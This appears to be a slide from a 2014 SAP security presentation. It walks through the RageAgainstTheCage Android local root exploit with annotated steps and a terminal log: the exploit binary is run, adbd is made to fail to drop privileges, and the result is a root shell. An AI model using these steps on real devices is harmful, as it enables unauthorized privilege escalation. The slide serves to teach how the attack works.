 RageAgainstTheCage exploit run

❖ adb shell client starts as normal user
So far, a normal shell run.

❖ Execute the exploit binary

❖ Max number of processes for this user is limit to 3301

❖ adb PID is 77 – to be killed later

❖ Exploit done!

❖ Max number of processes have been reached, and adbd is killed

❖ Restarting adb, starts adbd

❖ adbd fails to drop from root to user

❖ adb client connects with adbd that has root access!

* daemon started successfully *
$ id
id
uid=2000(shell) gid=2000(shell) groups=1003(graphics),1004(in
(mount),1011(adb),1015(sdcard_rw),3001(net_bt_admin),3002(net
$ /data/local/tmp/rageagainstthecage-arm5.bin
/data/local/tmp/rageagainstthecage-arm5.bin
[*] CVE-2010-EASY Android local root exploit (C) 2010 by 743C

[*] checking NPROC limit ...
[+] RLIMIT_NPROC={3301, 3301}
[*] Searching for adb ...
[+] Found adb as PID 77
[*] Spawning children. Dont type anything and wait for reset!
[*]
[*] If you like what we are doing you can send us PayPal mone
[*] 7-4-3-C@web.de so we can compensate time, effort and HW c
[*] If you are a company and feel like you profit from our wo
[*] we also accept donations > 1000 USD!
[*]
[*] adb connection will be reset. restart adb server on deskt
$
C:\Users\Consultant>adb kill-server

C:\Users\Consultant>adb shell
* daemon not running. starting it now *
* daemon started successfully *
# id
id
uid=0(root) gid=2000(shell) groups=1003(graphics),1004(input)

© 2014 SAP AG or an SAP affiliate company. All rights reserved.
Confidential 25